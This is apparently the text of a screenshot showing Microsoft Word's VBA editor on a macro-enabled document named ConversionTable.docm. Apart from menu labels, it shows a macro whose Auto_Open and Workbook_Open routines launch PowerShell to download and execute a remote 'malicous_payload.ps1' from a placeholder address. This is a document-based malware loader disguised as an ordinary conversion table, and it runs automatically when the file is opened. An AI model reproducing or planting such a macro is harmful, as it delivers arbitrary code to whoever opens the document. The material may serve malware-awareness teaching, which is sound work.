 ConversionTable.docm - Word
File Home Insert Design Layout References Mailings Review View Help Tell me what you want to do
Read Mode
Print Layout
Web Layout
Outline
Draft
Vertical
Side to Side
Ruler
Gridlines
Navigation Pane
Zoom
100
100%
One Page
Multiple Pages
Page Width
New Window
Arrange All
Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Switch Windows
Macros
Properties
Microsoft Visual Basic for Applications - ConversionTable - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 3, Col 116
Project - Project
Normal
Project (ConversionTab
Microsoft Word Objects
Modules
NewMacros
References
Project (Pomocné texty
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) Auto_Open
Sub Auto_Open()
Dim exec As String
exec = "powershell.exe ""IEX ((new-object net.webclient).downloadstring('http://10.0.0.300/malicous_payload.ps1'))"""
Shell (exec)
End Sub
Sub Workbook_Open()
Auto_Open
End Sub